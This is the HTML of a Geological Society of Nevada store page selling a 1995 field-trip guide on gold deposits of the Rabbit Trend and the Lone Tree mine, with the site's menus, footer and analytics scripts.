<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Gold Deposits of the Rabbit Trend + Geology and Mineral Deposits of the Lone Tre Mine	</span>
</h1>
<div class="inner">

<div class="post-meta">November 5, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3753" class="pmpro-has-access product type-product post-3753 status-publish first instock product_cat-symposium-field-trip purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="3753" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Hard Copy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;95FTC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;USB&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;15.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;95FTC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.25&quot;,&quot;weight_html&quot;:&quot;0.25 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="type">Type</label></th>
						<td class="value">
							<select id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="yes"><option value="">Choose an option</option><option value="Hard Copy" >Hard Copy</option><option value="USB" >USB</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6d795a41d">Gold Deposits of the Rabbit Trend + Geology and Mineral Deposits of the Lone Tre Mine quantity</label>
	<input
		type="number"
				id="quantity_696b6d795a41d"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3753" />
	<input type="hidden" name="product_id" value="3753" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">95FTC</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-field-trip/" rel="tag">Symposium Field Trip</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hard Copy, USB</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author-first-name">
			<th class="woocommerce-product-attributes-item__label">Primary Author First Name</th>
			<td class="woocommerce-product-attributes-item__value"><p>Roy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author-last-name">
			<th class="woocommerce-product-attributes-item__label">Primary Author Last Name</th>
			<td class="woocommerce-product-attributes-item__value"><p>Owen</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/1995/" rel="tag">1995</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_state">
			<th class="woocommerce-product-attributes-item__label">State</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/state/nv/" rel="tag">NV</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/united-states/" rel="tag">United States</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_commodity">
			<th class="woocommerce-product-attributes-item__label">Commodity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/commodity/au/" rel="tag">Au</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="pmpro-has-access product type-product post-3688 status-publish first instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-in-detachment-terrains-southeastern-california-and-arizona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits in Detachment Terrains, Southeastern California, and Arizona</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3688" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3688" data-product_sku="87FT01" aria-label="Add &ldquo;Precious Metal Deposits in Detachment Terrains, Southeastern California, and Arizona&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-3776 status-publish instock product_cat-symposium-field-trip purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-of-mantos-blancos-mine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology of Mantos Blancos Mine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="?add-to-cart=3776" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3776" data-product_sku="95FTN paper" aria-label="Add &ldquo;Geology of Mantos Blancos Mine&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-3696 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-north-central-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of North Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3696" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3696" data-product_sku="87FT09" aria-label="Add &ldquo;Precious Metal Deposits of North Central Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-3692 status-publish last instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-west-central-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of West-Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3692" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3692" data-product_sku="87FT05" aria-label="Add &ldquo;Precious Metal Deposits of West-Central Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/gold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine\/#product","name":"Gold Deposits of the Rabbit Trend + Geology and Mineral Deposits of the Lone Tre Mine","url":"https:\/\/www.gsnv.org\/shop\/gold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine\/","description":"","sku":"95FTC","offers":[{"@type":"AggregateOffer","lowPrice":"15.00","highPrice":"40.00","offerCount":2,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/gold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
